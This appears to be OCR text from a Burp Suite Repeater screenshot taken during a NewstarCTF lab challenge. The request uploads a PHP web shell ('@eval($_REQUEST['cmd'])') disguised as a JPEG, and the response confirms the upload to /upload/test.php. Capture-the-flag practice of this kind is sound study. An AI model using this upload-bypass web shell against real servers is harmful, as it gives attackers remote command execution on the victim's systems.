 Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://9d0b745c-3294-4214-97ae-69b58a8423f6.noc
Request
Pretty Raw Hex \n ≡
6 Origin: http://9d0b745c-3294-4214-97ae-69b58a8423f6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJB3qMasHSd5QuAfQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://9d0b745c-3294-4214-97ae-69b58a8423f6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_d7c7037093938390bc160fc28becc542=1697874892,1699965090,1700300545
; Hm_lpvt_d7c7037093938390bc160fc28becc542=1700300667;
Hm_lvt_d7c7037093938390bc160fc28becc542=1697874892,1699965090,1700300545;
Hm_lpvt_d7c7037093938390bc160fc28becc542=1700305585
14 Connection: close
15
16 ------WebKitFormBoundaryJB3qMasHSd5QuAfQ
17 Content-Disposition: form-data; name="file"; filename="test.php"
18 Content-Type: image/jpeg
19
20 <?php
21 echo "Test!";
22 @eval($_REQUEST['cmd']);
23 ?>
24 ------WebKitFormBoundaryJB3qMasHSd5QuAfQ
25 Content-Disposition: form-data; name="submit"
26
27 Upload!!!
28 ------WebKitFormBoundaryJB3qMasHSd5QuAfQ--
29
Search 0 matches
Response
Pretty Raw Hex Render \n ≡
36 return false;
37 }
38
39 return true;
40 }
41 </script>
42 </head>
43 <body>
44 <center>
45 <br>
46 <h1>
Welcome to NewstarCTF
</h1>
<br>
47 <hr>
<br>
48 <form action="/" method="post" enctype="multipart/form-data" onsubmit="
return validateForm()">
49 <input type="file" name="file" id="file">
<br>
<br>
50 <input type="submit" name="submit" value="Upload!!!">
51 </form>
<br>
52 Uploaded File: /upload/test.php<br>
<br>
<br>
53 <img src="1.jpg" height="500px" width="450px">
54 </center>
55 </body>
56 </html>
Search 0 matches
Inspe
Reques
Reques
Reques
Reques
Reques
Respon